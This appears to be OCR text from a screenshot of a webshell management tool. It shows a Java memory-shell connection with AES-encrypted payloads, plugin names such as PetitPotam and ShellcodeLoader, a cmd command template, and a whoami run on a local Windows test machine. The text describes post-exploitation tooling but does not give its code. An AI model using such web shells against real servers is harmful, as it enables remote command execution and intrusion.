 Url:http://127.0.0.1:8081/gmem Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据库管
命令模板 cmd /c "{command}" 2>&1
currentDir:D:/Documents/bushu/demo/
fileRoot:[C:\, D:\]
currentUser:
osInfo:os.name: Windows 10 os.version: 10.0 os.arch: amd64
D:/Documents/bushu/demo/ >whoami
desktop-f
D:/Documents/bushu/demo/ >